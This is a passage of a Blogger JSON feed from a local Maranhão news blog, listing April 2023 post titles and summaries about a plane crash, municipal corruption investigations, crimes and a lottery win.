comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/04\/urgente-aviao-cai-na-zona-rural-do.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1024201618191222152"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1024201618191222152"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/04\/urgente-aviao-cai-na-zona-rural-do.html","title":"URGENTE! Avião cai na zona rural do município de Raposa e tripulantes ficam feridos"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR0v7zWLcQtINMEZ_TPQN5VXFXO-yG66XQl5hkCFUYurxyZMRjjZpomWaDUT89rHpX5tltRCHztfZTsFYaUndJK3R0VmxYFuAO1BFG0XadzfIbpnTAumd5FH-RvK78-5sxDvxOjPcxAbH2lUJ1p8a5R0beGtd6g2jScZcxr4pL_Cq-cil8Pz3sM1FL\/s72-w640-h360-c\/Avi%C3%A3o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-1908900582450860936"},"published":{"$t":"2023-04-25T22:45:00.000-03:00"},"updated":{"$t":"2023-04-25T22:45:10.685-03:00"},"title":{"type":"text","$t":"Vergonhoso! Prefeituras de Altamira do Maranhão e Vitorino Freire receberam “emenda pix” de forma irregular"},"summary":{"type":"text","$t":"Ileilda do Queijo e Luanna RezendeO Congresso destinou R$ 286,7 milhões em emendas Pix de forma irregular no ano passado, período de campanha eleitoral. As verbas foram enviadas a Estados e municípios sem bancar investimentos públicos para a população, descumprindo uma regra da Constituição. O jornal Estadão identificou que o recurso foi usado para abastecer veículos, realizar festas e patrocinar"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/1908900582450860936\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/04\/vergonhoso-prefeituras-de-altamira-do.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1908900582450860936"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1908900582450860936"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/04\/vergonhoso-prefeituras-de-altamira-do.html","title":"Vergonhoso! Prefeituras de Altamira do Maranhão e Vitorino Freire receberam “emenda pix” de forma irregular"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjku-ancqe3eb9xrhA5rRPmUcnmDcjRQgbFfmcjk-L7u9PqCzDYwIPCR9yWYK0mQbX50aWw6E4TyzP5PBhruL2VA86Ejf42fQnBIE5vL53OF647ivrfr3AU87P3Eygz_N_LahljxmTeXbL8PVYHNeyyB-l0OSkhS2I-wawF-UoPN7_ybOn3SYXjJfXh\/s72-w640-h556-c\/Altamira.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-3777858212758783538"},"published":{"$t":"2023-04-24T17:25:00.000-03:00"},"updated":{"$t":"2023-04-24T17:25:38.807-03:00"},"title":{"type":"text","$t":"Vixe! Ministério Público investiga nomeação de caseiro da prefeita Luana no cargo de supervisor em Vitorino Freire"},"summary":{"type":"text","$t":"O titular da 1ª Promotoria de Justiça da Vitorino Freire, Fábio Murilo da Silva Portela, abriu uma investigação para apurar a nomeação do caseiro da prefeita Luana Bringel em cargo público no Executivo Municipal da cidade.Segundo informações, Fabiano Lopes Oliveira ocupa o cargo de Supervisor na Prefeitura de Vitorino Freire desde julho de 2021 recebendo salário de R$ 7,9 mil.Ele seria "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/3777858212758783538\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/04\/vixe-ministerio-publico-investiga.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3777858212758783538"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3777858212758783538"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/04\/vixe-ministerio-publico-investiga.html","title":"Vixe! Ministério Público investiga nomeação de caseiro da prefeita Luana no cargo de supervisor em Vitorino Freire"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE4iYgjTplck7KA_2zYzyH0RAccm1YbQLAMN8kZILkZr--vy4Byo3UOfC4StGimVLc9Vh8Oq5lQev7h897lpfrIf7HDfL8UhMo1cRVgTlAYaBxOiADDU_r7cDUawmUiHYptChYyFGE_OG2nsqK5R3CfbIKgkcvYs6d5HNEn_DT52nZATdiXnXIJs0b\/s72-w640-h384-c\/Luanna%20bringel.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-6950270581616969543"},"published":{"$t":"2023-04-19T18:06:00.001-03:00"},"updated":{"$t":"2023-04-19T18:06:25.613-03:00"},"title":{"type":"text","$t":"Feminicídio! Homem é preso acusado de matar a esposa no Povoado Furo em Vitorino Freire"},"summary":{"type":"text","$t":"O homem identificado como, Osvaldo de Assis Alexandre, “Nego do Manú”, residente no povoado São João do Grajaú (Furo) foi preso após assassinar a companheira Edinete Mesquita.A guarnição da PM se deslocou até o local do ocorrido onde constatou a veracidade da denúncia, e observou que a vítima apresentava diversas escoriações pelo rosto e uma perfuração na parte inferior do braço direito, uma "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/6950270581616969543\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/04\/feminicidio-homem-e-preso-acusado-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6950270581616969543"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/6950270581616969543"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/04\/feminicidio-homem-e-preso-acusado-de.html","title":"Feminicídio! Homem é preso acusado de matar a esposa no Povoado Furo em Vitorino Freire"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWTovwtCl2VlFwcCEGk0eYPAFda3oo1p7om0oxcyAizjlblEcpD2DUX8X9rO9QFTcH76qUBdII4fxeaJdYS1iJrdHHF84OSVAxkYm_bzUejCXMeFQ9e2y25weTNekphw12gFBnI_7RTIwN_0XzkLC6-cNFw6qP5_Yf3uyGveBhBy22kVQg2bXDflJr\/s72-w640-h360-c\/Vitorino%20Freire.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-4543381934798404410"},"published":{"$t":"2023-04-14T22:09:00.002-03:00"},"updated":{"$t":"2023-04-14T22:09:25.995-03:00"},"title":{"type":"text","$t":"Sortudo! Aposta de Timon ganha sozinha prêmio de R$1,4 milhão na Lotofácil"},"summary":{"type":"text","$t":"Uma aposta feita em Timon, no Leste Maranhense, ganhou sozinha um prêmio de R$1,4 milhão na Lotofácil. Na noite de quinta-feira, 13, o concurso 2.787 da Lotofácil premiou um único ganhador ou ganhadora com o valor total de R$1.488.839,01.A aposta foi realizada em uma casa lotérica do município maranhense.As dezenas sorteadas foram: 01, 04, 07, 09, 11, 12, 14, 16, 18, 19, 21, 22, 23, 24 e 25, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/4543381934798404410\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/04\/sortudo-aposta-de-timon-ganha-sozinha.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/4543381934798404410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/4543381934798404410"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/04\/sortudo-aposta-de-timon-ganha-sozinha.html","title":"Sortudo! Aposta de Timon ganha sozinha prêmio de R$1,4 milhão na Lotofácil"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUcbfDize-UQj92wT4mTaG-cY0CPQr-ssNI0a2eMTRrTCpaR32rdQjYT7Y_QikspWjr2-OPvqJsxjwHuiJncXitlYIaLwteFtnH5cwGt-lE0QSBC3z7zLAtK4eV5i-crYLKsMDBQXSncg_uvFV44C_Wt3jRbbkjpPezCzewVJcdLS5q2gQl9-v2jzG\/s72-w640-h402-c\/Lotof%C3%A1cil.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-2872016648179202769"},"published":{"$t":"2023-04-10T21:59:00.000-03:00"},"updated":{"$t":"2023-04-10T21:59:02.480-03:00"},"title":{"type":"text","$t":"Sujou! Ministério Público abre investigação após Ileilda do Queijo contratar posto de combustível do próprio pai"},"summary":{"type":"text","$t":"Inquérito instaurado no âmbito do Ministério Público mira a prefeita de Altamira do Maranhão, Ileilda Morais Da Silva Cutrim, mais conhecida como Ileilda do Queijo, por contratação da empresa do seu próprio pai.Sob o comando o titular da 1ª Promotoria de Justiça da Comarca de Vitorino Freire, Fábio Murilo da Silva Portela, as investigações iniciaram após uma denúncia apresentada na Ouvidoria do "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/2872016648179202769\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/04\/sujou-ministerio-publico-abre.html#comment-form","title":"4 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/2872016648179202769"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/2872016648179202769"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/04\/sujou-ministerio-publico-abre.html","title":"Sujou! Ministério Público abre investigação após Ileilda do Queijo contratar posto de combustível do próprio pai"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEipRq7blLKWIMOvQ4O9OXs7akuUQyAuUYAxXA-iv6pCsbyEzpysl9tjnTDrffceG_DDyYl4U9Mbryi-sVVFT-sX1NVT6KkbWt_1nBaWAhJ4yr-5GjQEamZtrUCQyrJRN6bu2fgV7hIVtbnCquS4mQ9J_MB1AXcq2qCyf8gufPDxm6rgvleEitreCx8w=s72-w640-h480-c","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-2449617174624135302"},"published":{"$t":"2023-04-08T22:37:00.002-03:00"},"updated":{"$t":"2023-04-08T22:38:36.182-03:00"},"title":{"type":"text","$t":"O velho não para! Presidente Lula estará em Bacabal neste domingo para acompanhar socorro a vítimas de chuvas"},"summary":{"type":"text","$t":"O presidente da República, Luis Inácio Lula da Silva, desembarca no aeroporto de Bacabal, na manhã deste domingo (09).Lula vai sobrevoar a região de Bacabal e Trizidela do Vale, as mais atingidas pelas fortes chuvas que caíram nos últimos dias. Lula e ministros vão ver de perto a situação dos municípios afetados e se colocar à disposição para dar o apoio federal às ações de resposta e de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/2449617174624135302\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/04\/o-velho-nao-para-presidente-lula-estara.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/2449617174624135302"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/2449617174624135302"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/04\/o-velho-nao-para-presidente-lula-estara.html","title":"O velho não para! Presidente Lula estará em Bacabal neste domingo para acompanhar socorro a vítimas de chuvas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTk_P-6V51P3nDAQZpH5WvuBbvuMNcqb1MpNVjZartbDKvkiKDWacoNHSNpf5LKzCrNdkiRacShS_HBIPRq3qC81JFq2U2UG8QYiCyDJXZxUiPfTVctX8UOCnLO9zg0dQYIXPA0n8a-SP7iFlbh3YLxrPbJPUhY_U2YV5VBAHYNaAXfsDN_Fm1BBOP\/s72-w640-h308-c\/Lula.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-4603350658721524105"},"published":{"$t":"2023-04-07T12:16:00.001-03:00"},"updated":{"$t":"2023-04-07T12:16:00.255-03:00"},"title":{"type":"text","$t":"Caos em Santa Luzia! Sem estrada, homem é carregado em rede até hospital"},"summary":{"type":"text","$t":"As estradas vicinais do município de Santa Luzia, administrado por França do Macaquinho, voltam a protagonizar cenas lamentáveis de completo descaso.Vídeo gravado por moradores, viralizado nas redes sociais, flagraram a via que liga o Povoado Maravilha à sede da cidade em estado precário.Nas imagens, um motociclista tenta trafegar pela estrada mais não consegue e tem que recorrer a outras pessoas"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/4603350658721524105\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/04\/caos-em-santa-luzia-sem-estrada-homem-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/4603350658721524105"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/4603350658721524105"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/04\/caos-em-santa-luzia-sem-estrada-homem-e.html","title":"Caos em Santa Luzia! Sem estrada, homem é carregado em rede até hospital"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLFlbKJOOnP5Dw7dP-U6O2T0uSXHWqmrnPQSj7L4YAgVwDPMbVZaqOJr0_G74bKTenBUSfDBHhQKUBNnQp3L7ld09arC5HgL7QqifS4p2bI-OCLwNmTgPyPD4C4brl0RiNS3Sh4aIdFbB7mtC54AQfe9GjlebtTAa9Xcbz7ixVqLpkflEN5NqzK1ug\/s72-w640-h300-c\/Santa%20Luzia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-1497673445422312462"},"published":{"$t":"2023-04-06T21:15:00.005-03:00"},"updated":{"$t":"2023-04-06T21:15:58.639-03:00"},"title":{"type":"text","$t":"Tá fácil! Grupo armado faz reféns e explode agência do Bradesco no Maranhão"},"summary":{"type":"text","$t":"Na madrugada desta quinta-feira, por volta das 2h da manhã, uma agência do Bradesco na cidade de São Vicente Ferrer, no Maranhão, foi alvo de um ataque violento.Segundo relatos, um grupo de bandidos fortemente armados explodiu o banco, deixando-o completamente destruído. Além disso, os criminosos teriam feito várias pessoas reféns antes da explosão, que aconteceu após as 2h da manhã.Os arredores "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/1497673445422312462\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/04\/ta-facil-grupo-armado-faz-refens-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1497673445422312462"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/1497673445422312462"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/04\/ta-facil-grupo-armado-faz-refens-e.html","title":"Tá fácil! Grupo armado faz reféns e explode agência do Bradesco no Maranhão"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcWpmB13pXiWr0gSTW_XciAiMjOknEHH0xeirbtN_QXCDwTPGHa_XQiCJ7akBHykvNzcDbxf0HQSBweioSxUx58Z0ffw8xHUIt6I4upueGgtNv16UkjDUWHxNNfZl0hjBzni8APFVSioL9RJ9deAUOM9l3I3pvHUgAkuL0rxCFxTF9Zd2aDmWpISAt\/s72-w640-h360-c\/Banco.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-7397020826621872189"},"published":{"$t":"2023-04-04T22:30:00.001-03:00"},"updated":{"$t":"2023-04-04T22:30:31.648-03:00"},"title":{"type":"text","$t":"Cruz-credo! Justiça do Maranhão libera quase 800 presos na saidinha de Páscoa"},"summary":{"type":"text","$t":"O juiz Rommel Cruz Viégas (1ª Vara das Execuções Penais de São Luís) comunicou ao sistema penitenciário a saída temporária de Páscoa de pessoas presas, para visita aos familiares, conforme a lei.A liberação temporária de homens e mulheres da prisão cumpre decisão judicial em processos de execução penal que concederam o benefício individual da saída temporária, aos que preencheram as exigências "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/7397020826621872189\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/04\/cruz-credo-justica-do-maranhao-libera.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7397020826621872189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/7397020826621872189"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/04\/cruz-credo-justica-do-maranhao-libera.html","title":"Cruz-credo! Justiça do Maranhão libera quase 800 presos na saidinha de Páscoa"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji72M4vDdgrvvJRdg_9XdvRIOLe26HjRn4ShtU86sSl7GFbGvFiJ7sbI88m-Whkewd9vSM01lLql5JQHEkDsfoeqBQL-wOsbHbIkk13s0ww52ODncF45hdXWWMAZV31mqKvWDk061TyiE\/s72-w640-h392-c\/SA%25C3%258DDA+TEMPOR%25C3%2581RIA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-4396376392649371135"},"published":{"$t":"2023-04-02T22:46:00.000-03:00"},"updated":{"$t":"2023-04-02T22:46:00.258-03:00"},"title":{"type":"text","$t":"Tráfico! PRF apreende 28 kgs de cocaína em São João dos Patos"},"summary":{"type":"text","$t":"A Polícia Rodoviária Federal (PRF) apreendeu, na manhã deste sábado (1º), 28 quilos de pasta base de cocaína no km 95 da BR-230, no município de São João dos Patos\/MA. De acordo com a PRF, a droga estava escondida no interior de uma picape.A ação que resultou na apreensão da droga foi realizada por agentes da PRF do Maranhão e do Piauí, contando com a apoio da Polícia Militar do Maranhão.Após a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/4396376392649371135\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/04\/trafico-prf-apreende-28-kgs-de-cocaina.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/4396376392649371135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/4396376392649371135"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/04\/trafico-prf-apreende-28-kgs-de-cocaina.html","title":"Tráfico! PRF apreende 28 kgs de cocaína em São João dos Patos"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXEMNnB4lQJlfdxHJj1iNw-1yuqEZVLfbLeHFq6Wdd1t2BDlj2LiagBrzkdgLzSN6zIBNHvN3Bdz6F-Gb6WzL2JApZvoiofAiSelvm-5k3Vi_vSjNPYOEh289u90lo4EMmA8CQofS_2YyjJEw6juw9KWsTq2IOZb7WWelSyqwfRz2wthRC62hiXg-B\/s72-w640-h460-c\/Drogas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-617283221509993660"},"published":{"$t":"2023-04-01T21:01:00.001-03:00"},"updated":{"$t":"2023-04-01T21:01:51.527-03:00"},"title":{"type":"text","$t":"Covarde! Neto mata o próprio avô a pauladas em Conceição do Lago Açu"},"summary":{"type":"text","$t":" Na quinta-feira (30), na cidade de Conceição do Lago Açu, um jovem assassinou o próprio avô a pauladas. Francisco Miguel Brasil Neto, de 19 anos, foi preso em flagrante.Segundo a Polícia Militar, no trajeto para o povoado Vila Peti, onde ocorreu o crime, a guarnição encontrou populares com o suspeito imobilizado. O idoso Francisco das Chagas Araújo, de 65 anos, foi achado já sem vida na casa da "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/617283221509993660\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/04\/covarde-neto-mata-o-proprio-avo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/617283221509993660"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/617283221509993660"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/04\/covarde-neto-mata-o-proprio-avo.html","title":"Covarde! Neto mata o próprio avô a pauladas em Conceição do Lago Açu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXD5Y9Bn8czUBPeQkLNqEaAwi0iyOiJEWBvmmL69OXg1FF5o4BnDPBvbkBxzwnlJwBYQKygUoEGPnJP45CoNrImiPvhAY7IhUjz6_GPxszrkIFBlx1TgIbryUwbixu6JAagn0MhMyWX9W0QW3mKY-zhFoRoF88eHl12_FWLqB8R7zdHUVqkEPkf5T0\/s72-w640-h400-c\/Lago%20A%C3%A7u.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-35790569047047610.post-3656953403660884393"},"published":{"$t":"2023-03-28T22:47:00.000-03:00"},"updated":{"$t":"2023-03-28T22:47:05.397-03:00"},"title":{"type":"text","$t":"Vixe! Juscelino Filho empregou piloto e gerente de haras em gabinete"},"summary":{"type":"text","$t":"Juscelino Filho empregou dois funcionários no próprio gabinete quando deputado federal. Klennyo Ribeiro e Leumas Rendder mantém os empregos no gabinete de Dr. Benjamin (União-MA), suplente de Juscelino Filho. A informação foi divulgada pelo jornal O Estado de São Paulo.Klennyo é apontado como gerente do haras da família do ministro e foi nomeado na Câmara dos Deputados em 2016. O último salário "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/altamiradomara.blogspot.com\/feeds\/3656953403660884393\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/03\/vixe-juscelino-filho-empregou-piloto-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3656953403660884393"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/35790569047047610\/posts\/default\/3656953403660884393"},{"rel":"alternate","type":"text/html","href":"https:\/\/altamiradomara.blogspot.com\/2023\/03\/vixe-juscelino-filho-empregou-piloto-e.html","title":"Vixe! Juscelino Filho empregou piloto e gerente de haras em 